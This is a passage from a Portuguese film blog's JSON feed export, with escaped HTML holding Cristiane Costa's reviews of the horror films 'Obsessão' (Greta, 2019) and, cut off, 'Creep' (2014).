\/\u003E\n\u003Cbr \/\u003E\n\u003Cb style=\"background-color: white; color: #6c6c6c; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; letter-spacing: 0.16px; text-align: justify;\"\u003E\u003Cspan style=\"border: medium none; color: #444444; font-family: \u0026quot;verdana\u0026quot;; list-style: none outside none; margin: 0px; outline: none medium; padding: 0px;\"\u003EPor\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"background-color: white; border: medium none; color: #444444; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: 16px; font-weight: 700; letter-spacing: 0.16px; list-style: none outside none; margin: 0px; outline: none medium; padding: 0px; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/madamelumiere\" style=\"border: 0px none rgb(181, 101, 59); color: #aaaaaa; list-style: none outside none; margin: 0px; outline: none 0px; padding: 0px;\"\u003ECristiane Costa\u003C\/a\u003E\u003Cspan style=\"border: 0px none rgb(78, 40, 0); list-style: none outside none; margin: 0px; outline: none 0px; padding: 0px;\"\u003E, \u0026nbsp;Editora e blogueira crítica de Cinema, e\u003C\/span\u003E\u003Cspan style=\"border: 0px none rgb(78, 40, 0); list-style: none outside none; margin: 0px; outline: none 0px; padding: 0px;\"\u003Especialista em Comunicação\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003ECom direção de \u003Cb\u003ENeil Jordan\u003C\/b\u003E,\u0026nbsp; \u003Cb\u003EObsessão\u003C\/b\u003E (\u003Ci\u003EGreta,\u0026nbsp;2019\u003C\/i\u003E) é um daqueles filmes de horror que misturam o absurdo e o imaginário a situações cotidianas nas quais não devemos confiar totalmente nos estranhos. Este clima de atração e repulsa ao encontrar um(a) desconhecido(a) combina perfeitamente com o talento e charme de \u003Cb\u003EIsabelle Huppert\u003C\/b\u003E, uma das atrizes mais experientes e incríveis que conseguem desenvolver um tipo de personagem tão insano e elegante como Greta Hideg.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTr8_Q3-QFEBjl9NpLUjaGaeWXcyJcEPLwImCxHmyVVGp0ZP04o6_B_2-5GdxIutNjXjJ1EIe_eTdzWffopX0Ux3YI27l9D5Wqa3lIUFhD_qHeh2_cVLvxyBVCAzOfPYsznMwZnSl40xM\/s1600\/Greta-2019-+Isabelle+Huppert+-+cinema+madame+lumiere3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1200\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTr8_Q3-QFEBjl9NpLUjaGaeWXcyJcEPLwImCxHmyVVGp0ZP04o6_B_2-5GdxIutNjXjJ1EIe_eTdzWffopX0Ux3YI27l9D5Wqa3lIUFhD_qHeh2_cVLvxyBVCAzOfPYsznMwZnSl40xM\/s640\/Greta-2019-+Isabelle+Huppert+-+cinema+madame+lumiere3.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EEla realiza o papel de uma mulher que atrai suas vítimas, jovens carentes e inocentes, deixando bolsas \"perdidas\" no metrô da cidade como iscas. Em uma destas investidas, a jovem Frances McCullen (\u003Cb\u003EChlöe Grace Moretz\u003C\/b\u003E) encontra a bolsa e decide devolvê-la à Greta. Elas desenvolvem uma amizade e, para o azar de Frances, Greta é uma psicopata nível \u003Ci\u003Ehard\u003C\/i\u003E. Uma verdadeira\u003Ci\u003E stalker\u003C\/i\u003E de filmes de horror.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EA parceria entre Neil Jordan e Isabelle Huppert funcionou muito bem. A atriz interpreta a personagem com tanta facilidade e naturalidade que chega a ser\u0026nbsp; sedutor e divertido, mas também intensamente perturbador. Em um pouco mais de 90 minutos de longa, o cineasta tem habilidade para levar os absurdos ao máximo do incômodo. Greta é obstinada, sedutora e inteligente, uma mulher totalmente sem limites, perigosa e sem noção. Huppert consegue dar a ela variadas nuances de insanidade e determinação que são realmente assustadoras.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8Y3wwUW4HdXF-Mts7M8JDG4XdGCos9E6LdAP6PryjzBvtxTdM39mW_h8zkZy1c-pa_Ji4KaT1fbcHg-O2Ry3zieDHzBc4yE7uqbDgMA-Zd6DmSiHF-yzHosCX1P6hr8h0W7K1OD2smRs\/s1600\/Greta-2019-+Isabelle+Huppert+-+cinema+madame+lumiere5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"796\" data-original-width=\"1194\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8Y3wwUW4HdXF-Mts7M8JDG4XdGCos9E6LdAP6PryjzBvtxTdM39mW_h8zkZy1c-pa_Ji4KaT1fbcHg-O2Ry3zieDHzBc4yE7uqbDgMA-Zd6DmSiHF-yzHosCX1P6hr8h0W7K1OD2smRs\/s640\/Greta-2019-+Isabelle+Huppert+-+cinema+madame+lumiere5.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EDo início ao meio do longa, a narrativa se aproxima a algo mais repetitivo que é um tanto aborrecedor em termos criativos, considerando que basta ao filme mostrar a insanidade de Greta e sua atuação de stalker além do crescente desespero de Frances. Nesta faixa de duração, é possível apreciar o filme melhor se o público focar principalmente no talento de Isabelle Huppert e como ela está tomada por um espírito sociopata que apenas a morte da personagem seria capaz de pará-la.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EGreta é própria encarnação do mal em um cotidiano que todos os dias surgem tantos estranhos nas ruas e nas redes sociais que podem ser stalkers a qualquer momento. Ela finge ser maternal, amiga e leal por trás de suas vestes elegantes e sorriso falso. Sua ideia de afeto é totalmente distorcida, doentia, assim, o público está diante de uma elegante e perigosa psicopata.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EDe maneira crível, Isabelle Huppert tem total liberdade para atuar nesta parceria. Ela leva o filme como o título. Mais uma vez prova que é uma atriz completa, uma joia rara. O filme só não cai no ridículo ou mais do mesmo por conta da parceria entre ela e o diretor.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj03sOVyhiFczvujOHs8JnP-O5KGJanzdauuB5gj23GySbBP6DwQClqNneyJIOnMNNucNS7uuVVjkku5pWDZUjVnLMto3B_uUBWQx7bJYP3XjIykKPlDutKZ-tA3aJG1fuhMY5QgZp88LI\/s1600\/Greta-2019-+Isabelle+Huppert+-+cinema+madame+lumiere2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"450\" data-original-width=\"800\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj03sOVyhiFczvujOHs8JnP-O5KGJanzdauuB5gj23GySbBP6DwQClqNneyJIOnMNNucNS7uuVVjkku5pWDZUjVnLMto3B_uUBWQx7bJYP3XjIykKPlDutKZ-tA3aJG1fuhMY5QgZp88LI\/s640\/Greta-2019-+Isabelle+Huppert+-+cinema+madame+lumiere2.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003ENo terceiro ato, Neil Jordan avança qualitativamente na direção.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EAlém da atuação de duas atrizes em boa sintonia, o cineasta faz uma homenagem ao suspense de Brian de Palma e ao gênero horror. Muito consciente, ele expressa que sabe o que faz. Em várias cenas, inclusive na tomada de decisão com relação à edição e à execução do clímax, é inegável seu hábil controle para levar a narrativa entre o imaginário e o real. Em determinadas cenas, especialmente, indo mais ao tenso pico de conflito entre as personagens na casa de Greta, medo e sofrimento se misturam ao riso do absurdo.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizkjDTGNUj7qafWr861YwEgKb_TXdGxLkaHugfijReO0hMCYOwsPxAtGLZ9Ontq9b0xlOmdmJhAx_-faohjaxOBnVw2he_MZRI4KQpgcxUQs1IXq8WrYheYv4DRkmpNyCRo3FP0YwJMA4\/s1600\/Greta-2019-+Isabelle+Huppert+-+cinema+madame+lumiere4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"520\" data-original-width=\"1200\" height=\"276\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizkjDTGNUj7qafWr861YwEgKb_TXdGxLkaHugfijReO0hMCYOwsPxAtGLZ9Ontq9b0xlOmdmJhAx_-faohjaxOBnVw2he_MZRI4KQpgcxUQs1IXq8WrYheYv4DRkmpNyCRo3FP0YwJMA4\/s640\/Greta-2019-+Isabelle+Huppert+-+cinema+madame+lumiere4.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EAlém da ilustre presença de Isabelle Huppert, um dos pontos fortes de \u003C\/span\u003E\u003Ci style=\"font-family: Verdana, sans-serif;\"\u003E\"Obsessão\"\u003C\/i\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u0026nbsp;é a capacidade do diretor utilizar ao máximo os benefícios do gênero de forma a favorecer a sinergia entre história, elenco, clímax e desfecho, assim, entregando um filme bem executado, uma homenagem contemporânea ao horror B.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrOZRAWcJEl3s6AieaKdvW3KO030LMTfTcLlJUCI5mRXadv-xSedIzs8xw-24c9DUSCB5UfJ2QIzf6B-b4pjKbWe2-1bK4cxhTpSdTIoVQioYfUAybZzfXp8o2sdSri1KwN7Qmpsog7Ds\/s1600\/3+estrelas+madame+lumiere.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"33\" data-original-width=\"320\" height=\"41\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrOZRAWcJEl3s6AieaKdvW3KO030LMTfTcLlJUCI5mRXadv-xSedIzs8xw-24c9DUSCB5UfJ2QIzf6B-b4pjKbWe2-1bK4cxhTpSdTIoVQioYfUAybZzfXp8o2sdSri1KwN7Qmpsog7Ds\/s400\/3+estrelas+madame+lumiere.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/3005182621377726333\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2019\/07\/obsessao-greta-2019.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/3005182621377726333"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/3005182621377726333"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2019\/07\/obsessao-greta-2019.html","title":"Obsessão (Greta, 2019)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpmjSZnDNnTchyphenhyphenAaFJyPbT5zlBoL3qNzs9_L3AJ1KLXWT18f0h5lmLSs0UB2q7195tVJbEat8DCFL7hLfuLGOrjitKPfPz359xNnOg8LBNoWx9nhTj-SLL4c9zboxDlGS7QxBRMBHB84k\/s72-c\/Greta-2019-+Isabelle+Huppert+-+cinema+madame+lumiere.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195.post-7009458488508984967"},"published":{"$t":"2015-08-30T19:46:00.000-03:00"},"updated":{"$t":"2015-08-30T21:43:43.784-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"3 estrelas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Assassinato"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Comédia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Horror"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mark Duplass"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Patrick Brice"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Problemas Psicológicos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"psicopatia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Semana do Terror"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sociopatia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"solidão"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Suspense"}],"title":{"type":"text","$t":"CREEP (2014), de Patrick Brice "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003E\u003Cb\u003ESemana do Terror e Horror MaDame Lumière\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"color: #990000;\"\u003E\u0026nbsp;25 a 31 de Agosto\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003E\u003Cb\u003EUm riso nervoso nunca é demais!\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpBEjThCpu4_M1MfDsp080hDF6gvfcnKgoEpsK441_ucE6kvFmMhKs8Fxbfq3cm0fZ_5PlNo47tBAkkZSXWmV7pTydlu7lNeBPsIYg58K8BWuqriwkhyphenhyphenuClbY2sA8z2nT8xaTedN8xLzrV\/s1600\/creep+-+found+footage+horror+film+-+cinema+horror+madame+lumiere.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpBEjThCpu4_M1MfDsp080hDF6gvfcnKgoEpsK441_ucE6kvFmMhKs8Fxbfq3cm0fZ_5PlNo47tBAkkZSXWmV7pTydlu7lNeBPsIYg58K8BWuqriwkhyphenhyphenuClbY2sA8z2nT8xaTedN8xLzrV\/s400\/creep+-+found+footage+horror+film+-+cinema+horror+madame+lumiere.jpg\" width=\"266\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EPor Cristiane Costa\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ENesta \u0026nbsp;semana de filmes mais recentes e estilizados no terror \/ horror que estão sendo abordados aqui, cabe dar espaço a bem intencionados projetos que usam baixo orçamento e resgatam referências clássicas do gênero como, por exemplo, o \u003Cb\u003E\"Found Footage Horror film\"\u003C\/b\u003E, subgênero do horror consagrado em filmes como Bruxa de Blair (1999), Atividade Paranormal (2007) e [REC] (2007) nos quais há uma narrativa documental filmada com câmera na mão com um desconfortável efeito de tremor e descontrole, dá uma sensação aterrorizante de realismo com iminente insegurança e perigo. As filmagens são caseiras com elenco reduzido e, em alguns casos, amador ou em início de carreira. É\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u0026nbsp;caso de \u003Cb\u003ECREEP \u003C\/b\u003E(2014), dirigido por \u003Cb\u003EPatrick Brice \u003C\/b\u003E(\"The Overnight\"), que atua na história ao lado de \u003Cb\u003EMark Duplass \u003C\/b\u003Ee apresenta um filme psicologicamente bizarro, que combina comédia, suspense e um leve toque de horror.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTq4LwNBMU-ZBFSbaEFnWhdX1rL2Panq1_LR4yHJJY59iTxp08U3KvnxRBqw6PoLM6HPzKG_35WKTRuBR6yO1mbbsLscXT1TmEg2qnlP3nbS9dauDx1UpaCrF93kD0VsEqahm6z0pqnxHL\/s1600\/mark+duplass+-+creep+movie+-+horror+found+footage+-+cinema+madame+lumiere.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTq4LwNBMU-ZBFSbaEFnWhdX1rL2Panq1_LR4yHJJY59iTxp08U3KvnxRBqw6PoLM6HPzKG_35WKTRuBR6yO1mbbsLscXT1TmEg2qnlP3nbS9dauDx1UpaCrF93kD0VsEqahm6z0pqnxHL\/s400\/mark+duplass+-+creep+movie+-+horror+found+footage+-+cinema+madame+lumiere.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif; font-size: x-small;\"\u003E\u003Cb\u003EMark Duplass: \u0026nbsp;\"Creepy guy\"\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EAaron (\u003Cb\u003EPatrick Brice\u003C\/b\u003E) é um sujeito com dificuldades financeiras que responde a um anúncio para prestação de serviços de filmagem. O dinheiro e a necessidade dele compensam o sacrifício de subir a serra e se meter em uma casa isolada nas montanhas com um desconhecido. Ele encontra seu cliente, Josef (\u003Cb\u003EMark Duplass\u003C\/b\u003E), um homem totalmente estranho, com comportamento duvidoso, nitidamente com sérios distúrbios mentais. A princípio, Aaron se sensibiliza com a história dele. Josef está com uma doença terrível e quer gravar um vídeo pessoal para deixar ao filho, porém \u0026nbsp;à medida que a convivência e as filmagens acontecem, Aaron percebe que Josef é insano.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr 